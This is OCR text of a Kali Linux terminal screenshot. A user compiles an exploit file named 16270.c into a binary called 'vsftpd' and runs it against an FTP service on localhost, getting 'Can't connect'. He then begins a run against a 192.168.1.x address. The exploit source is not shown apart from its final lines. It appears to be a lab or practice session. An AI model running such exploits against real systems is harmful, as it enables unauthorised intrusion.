 Applications Places Terminal Mon Sep 4, 12:58 1
Trash
Home
Network
Servers
nmap.xml
shaun@kali: ~/exploits
File Edit View Search Terminal Help
}
return 0; // never happen
}shaun@kali:~/exploits$
shaun@kali:~/exploits$ ls
16270.c 17491.rb
shaun@kali:~/exploits$ gcc -o vsftpd 16270.c
16270.c: In function ‘main’:
16270.c:114:17: warning: implicit declaration of function ‘sleep’ [-Wimplicit-fu
nction-declaration]
sleep(1); // some delay to be sure
^~~~~
shaun@kali:~/exploits$ ls
16270.c 17491.rb vsftpd
shaun@kali:~/exploits$ ls -arl
total 36
-rwxr-xr-x 1 shaun shaun 13296 Sep 4 12:57 vsftpd
-rwxr-xr-x 1 shaun shaun 3252 Sep 4 12:39 17491.rb
-rwxr-xr-x 1 shaun shaun 5863 Sep 4 12:54 16270.c
drwxr-xr-x 19 shaun shaun 4096 Sep 4 12:39 ..
drwxr-xr-x 2 shaun shaun 4096 Sep 4 12:57 .
shaun@kali:~/exploits$ ./vsftpd 127.0.0.1 21 user pass 1
----------------------------- next
Can`t connect
.exitshaun@kali:~/exploits$ ./vsftpd 192.168.1. 21 user pass 1